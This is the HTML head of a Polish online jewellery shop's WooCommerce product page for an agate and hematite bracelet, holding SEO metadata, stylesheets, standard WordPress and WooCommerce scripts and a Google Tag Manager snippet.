

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amibijoux.pl/produkt/bransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem/
body_size: 43561
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="pl-PL" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="pl-PL" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="pl-PL" class="loading-site no-js"> <!--<![endif]-->
<head>
		
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="facebook-domain-verification" content="gqigslzbkh4n5s4z62implpq2sgqqe" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://amibijoux.pl/xmlrpc.php" />

	<script type="text/javascript">
		var templateUrl = "https://amibijoux.pl/wp-content/themes/flatsome-child",
			siteUrl = "https://amibijoux.pl";
	</script>

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'PLN';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bransoletka z kamieni agat biały, hematyt złoty z pozłacanym motylem - Ami Bijoux</title>
	<meta name="description" content="Bransoletka z kamieni agat biały, hematyt złoty z pozłacanym motylem. Poczuj moc naturalnych kamieni i ciesz się bransoletką w stylu AMI!" />
	<link rel="canonical" href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bransoletka z kamieni agat biały, hematyt złoty z pozłacanym motylem - Ami Bijoux" />
	<meta property="og:description" content="Bransoletka z kamieni agat biały, hematyt złoty z pozłacanym motylem. Poczuj moc naturalnych kamieni i ciesz się bransoletką w stylu AMI!" />
	<meta property="og:url" content="https://amibijoux.pl/produkt/bransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem/" />
	<meta property="og:site_name" content="Ami Bijoux" />
	<meta property="article:modified_time" content="2025-10-17T08:39:33+00:00" />
	<meta property="og:image" content="http://amibijoux.pl/wp-content/uploads/2018/10/2-5.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://amibijoux.pl/produkt/bransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem/","url":"https://amibijoux.pl/produkt/bransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem/","name":"Bransoletka z kamieni agat biały, hematyt złoty z pozłacanym motylem - Ami Bijoux","isPartOf":{"@id":"https://amibijoux.pl/#website"},"primaryImageOfPage":{"@id":"https://amibijoux.pl/produkt/bransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem/#primaryimage"},"image":{"@id":"https://amibijoux.pl/produkt/bransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem/#primaryimage"},"thumbnailUrl":"https://amibijoux.pl/wp-content/uploads/2018/10/2-5.jpg","datePublished":"2018-10-09T20:48:39+00:00","dateModified":"2025-10-17T08:39:33+00:00","description":"Bransoletka z kamieni agat biały, hematyt złoty z pozłacanym motylem. Poczuj moc naturalnych kamieni i ciesz się bransoletką w stylu AMI!","breadcrumb":{"@id":"https://amibijoux.pl/produkt/bransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://amibijoux.pl/produkt/bransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://amibijoux.pl/produkt/bransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem/#primaryimage","url":"https://amibijoux.pl/wp-content/uploads/2018/10/2-5.jpg","contentUrl":"https://amibijoux.pl/wp-content/uploads/2018/10/2-5.jpg","width":900,"height":900,"caption":"Bransoletka z agatu białego i hematytów złotych z pozłacanym motylem AmiBijoux.pl"},{"@type":"BreadcrumbList","@id":"https://amibijoux.pl/produkt/bransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://amibijoux.pl/"},{"@type":"ListItem","position":2,"name":"Biżuteria","item":"https://amibijoux.pl/bizuteria/"},{"@type":"ListItem","position":3,"name":"Bransoletka z kamieni agat biały, hematyt złoty z pozłacanym motylem"}]},{"@type":"WebSite","@id":"https://amibijoux.pl/#website","url":"https://amibijoux.pl/","name":"Ami Bijoux","description":"Bransoletki, naszyjniki, zawieszki z grawerem, kamienie naturalne - Ami Bijoux","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://amibijoux.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ami Bijoux &raquo; Kanał z wpisami" href="https://amibijoux.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ami Bijoux &raquo; Kanał z komentarzami" href="https://amibijoux.pl/comments/feed/" />
<link rel='stylesheet' id='themecomplete-epo-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/epo.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='themecomplete-epo-smallscreen-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/tm-epo-smallscreen.min.css?ver=6.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<style id='themecomplete-styles-header-inline-css' type='text/css'>
:root {--tcgaprow: 15px;--tcgapcolumn: 15px;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://amibijoux.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://amibijoux.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='stock_manager_frontend_css-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce-product-stock-alert/frontend/css/frontend.min.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://amibijoux.pl/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1739732553' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://amibijoux.pl/wp-content/themes/flatsome/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://amibijoux.pl/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://amibijoux.pl/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=5.1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='payu-gateway-css' href='https://amibijoux.pl/wp-content/plugins/woo-payu-payment-gateway/assets/css/payu-gateway.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://amibijoux.pl/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://amibijoux.pl/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://amibijoux.pl/wp-content/themes/flatsome-child/style.css?ver=3.6.4' type='text/css' media='all' />
<style id='themecomplete-extra-css-inline-css' type='text/css'>
.tm-extra-product-options .radio_image {
    border-radius: 50%;
    max-width: 50px;
}
.tm-show-picker-tright .tm-range-picker {
max-height: 12px;
}
.noUi-horizontal .noUi-handle {
    max-height: 20px;
}
.noUi-handle:after, .noUi-handle:before {
    max-height: 10px;
    top: 4px;
}
.radio_image_label {
    padding: 0;
}
.noUi-connect {
    background: #fdac9b;
}

.tm-extra-product-options-container .tc-active label {
position: relative;
}

.tm-extra-product-options-container .tc-active label::after {
    position: absolute;
    top: -37px;
    left: 0;
    width: 100%;
    content: "f00c";
    font-family: fontawesome;
    color: green;
    line-height: 50px;
    font-size: 20px;
}
.product-categories .cat-item-15 {
    display: none;
}
.select-wrapper > select{
    width: 90%!important;
}

.select-wrapper > .fa-check{
    margin-left: 0.2em;
    color: green;
    font-size: 20px;
}
.tm-options-totals{
display: none!important;
}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/amibijoux.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.6.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.6.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="themecomplete-extra-js-js-after">
/* <![CDATA[ */
jQuery(document).ready(function ($) {
    $(document).on('change', '.tmcp-select', function () {
        $.each($('.tmcp-select'), function (key, val) {
            $(this).parent('.select-wrapper').find('.fa-check').remove();
            if ($(val).val() != '_0') {
                $(this).after('<i class="fa fa-check" aria-hidden="true"></i>');
            }
        });
    });
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://amibijoux.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amibijoux.pl/wp-json/wp/v2/product/1170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amibijoux.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.6.2" />
<link rel='shortlink' href='https://amibijoux.pl/?p=1170' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amibijoux.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famibijoux.pl%2Fprodukt%2Fbransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amibijoux.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famibijoux.pl%2Fprodukt%2Fbransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Katarzyna Kasprzycka","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PFBF3BP');
</script>
